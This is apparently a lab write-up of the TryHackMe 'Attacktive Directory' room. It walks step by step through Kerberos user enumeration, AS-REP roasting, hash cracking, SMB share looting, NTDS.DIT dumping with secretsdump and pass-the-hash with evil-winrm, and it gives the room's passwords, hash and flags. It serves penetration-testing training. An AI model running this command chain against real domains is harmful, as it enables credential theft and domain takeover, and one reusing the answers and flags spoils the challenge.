This maquina is part of the learning path of TryHackMe.
Machine: https://tryhackme.com/room/attacktivedirectory
Enumeration
Welcome to Attacktive Directory
- What tool will allow us to enumerate port 139/445?
enum4linux

- What is the NetBIOS-Domain Name of the machine?
THM-AD
nmap -sS -p- -Pn -n --min-rate 5000 10.10.130.13
nmap -p53,80,88,135,139,389,445,464,593,636,3268,3269,3389,5985,9389 -sCV -n -Pn --min-rate 5000 10.10.130.13 -oN TargetedResult
- What invalid TLD do people commonly use for their Active Directory Domain?
.local
Enumerating Users via Kerberos

- What command within Kerbrute will allow us to enumerate valid usernames?
userenum
- What notable account is discovered? (These should jump out at you)
svc-admin
kerbrute_linux_amd64 userenum --dc spookysec.local -d spookysec.local -t 20 userlist.txtResult
- What is the other notable account is discovered? (These should jump out at you)
backup
Exploitation
Abusing Kerberos

- We have two user accounts that we could potentially query a ticket from. Which user account can you query a ticket from with no password?
svc-admin
impacket-GetNPUsers spookysec.local/ -no-pass -usersfile validUsers -o TGTsResult
- Looking at the Hashcat Examples Wiki page, what type of Kerberos hash did we retrieve from the KDC? (Specify the full name)
Web
Kerberos 5, etype 23, AS-REP

- What mode is the hash?
18200
Result

- Now crack the hash with the modified password list provided, what is the user accounts password?
management2005
hashcat -m 18200 TGTs passwordlist.txt --forceResult
Enumeration
Back to the Basics
- What utility can we use to map remote SMB shares?
smbclient

- Which option will list shares?
-L - How many remote shares is the server listing?
6
smbclient -L //10.10.130.13 -U spookysec.local/svc-admin%management2005Result

- There is one particular share that we have access to that contains a text file. Which share is it?
backup
crackmapexec smb 10.10.130.13 -u 'svc-admin' -p 'management2005' --shares -d spookysec.localResult
- What is the content of the file?

YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw
smbclient //10.10.130.13/backup -U spookysec.local/svc-admin%management2005 -c 'get backup_credentials.txt' ; cat backup_credentials.txtResult
- Decoding the contents of the file, what is the full contents?
backup@spookysec.local:backup2517860
echo -n 'YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw' | base64 -d -w 0Result
Domain Privilege Escalation
Elevating Privileges within the Domain

- What method allowed us to dump NTDS.DIT?
DRSUAPI
secretsdump.py 'spookysec.local'/'backup':'backup2517860'@'10.10.130.13' -outputfile NTLMhashesResult
- What is the Administrators NTLM hash?
0e0363213e37b94221497260b0bcb4fc

- What method of attack could allow us to authenticate as the user without the password?
pass the hash
- Using a tool called Evil-WinRM what option will allow us to use a hash?
-H
evil-winrm -H '0e0363213e37b94221497260b0bcb4fc' -u Administrator -i 10.10.130.13Result
Flag Submission
Flag Submission Panel

- svc-admin
TryHackMe{K3rb3r0s_Pr3_4uth}
cat /Users/svc-admin/Desktop/user.txt.txtResult

- backup
TryHackMe{B4ckM3UpSc0tty!}
cat /Users/backup/Desktop/PrivEsc.txtResult

- Administrator
TryHackMe{4ctiveD1rectoryM4st3r}
cat /Users/Administrator/Desktop/root.txtResult